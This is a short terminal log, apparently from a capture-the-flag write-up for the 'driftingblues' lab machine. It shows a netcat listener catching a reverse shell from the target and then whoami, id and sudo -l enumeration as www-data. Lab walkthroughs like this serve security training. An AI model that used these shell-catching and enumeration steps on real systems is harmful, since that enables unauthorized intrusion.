 driftingblues nc -lvp 6666
listening on [any] 6666 ...
192.168.9.28: inverse host lookup failed: Unknown host
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.28] 51370
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
 04:08:46 up 55 min,  0 users,  load average: 0.00, 0.04, 0.46
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
sh: 3: sudo: not found
$